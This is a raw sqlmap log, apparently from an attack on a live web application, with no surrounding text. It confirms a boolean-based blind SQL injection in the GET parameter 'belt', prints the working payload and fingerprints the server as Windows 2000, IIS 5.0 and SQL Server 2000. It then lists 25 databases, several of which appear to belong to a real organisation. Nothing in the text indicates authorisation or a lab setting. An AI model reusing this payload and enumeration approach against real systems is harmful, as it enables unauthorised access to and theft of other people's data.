 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: belt (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=2&belt=YB' AND 4617=4617 AND 'XZPx'='XZPx
---
[21:26:05] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2000
web application technology: ASP.NET, ASP, Microsoft IIS 5.0
back-end DBMS: Microsoft SQL Server 2000
[21:26:05] [INFO] fetching database names
[21:26:05] [INFO] fetching number of databases
[21:26:05] [INFO] resumed: 25
[21:26:05] [INFO] resumed: CDMES
[21:26:05] [INFO] resumed: ContempDB
[21:26:05] [INFO] resumed: ElectiPick
[21:26:05] [INFO] resumed: fixedassets
[21:26:05] [INFO] resumed: fixedassetsODM
[21:26:05] [INFO] resumed: ISCO
[21:26:05] [INFO] resumed: JXDA
[21:26:05] [INFO] resumed: lgzy
[21:26:05] [INFO] resumed: master
[21:26:05] [INFO] resumed: MesWeb
[21:26:05] [INFO] resumed: model
[21:26:05] [INFO] resumed: msdb
[21:26:05] [INFO] resumed: NMMES
[21:26:05] [INFO] resumed: Northwind
[21:26:05] [INFO] resumed: pubs
[21:26:05] [INFO] resumed: QtyTrace
[21:26:05] [INFO] resumed: sigma
[21:26:05] [INFO] resumed: tclkingbabbs
[21:26:05] [INFO] resumed: tempdb
[21:26:05] [INFO] resumed: TOSPD
[21:26:05] [INFO] resumed: wms
[21:26:05] [INFO] resumed: WXMES
[21:26:05] [INFO] resumed: xxfMMS200901100420
[21:26:05] [INFO] resumed: xxfMMS200903142718
[21:26:05] [INFO] resumed: Zsdataoutput
available databases [25]:
[*] CDMES
[*] ContempDB
[*] ElectiPick
[*] fixedassets
[*] fixedassetsODM
[*] ISCO
[*] JXDA
[*] lgzy
[*] master
[*] MesWeb
[*] model
[*] msdb
[*] NMMES
[*] Northwind
[*] pubs
[*] QtyTrace
[*] sigma
[*] tclkingbabbs
[*] tempdb
[*] TOSPD
[*] wms
[*] WXMES
[*] xxfMMS200901100420
[*] xxfMMS200903142718
[*] Zsdataoutput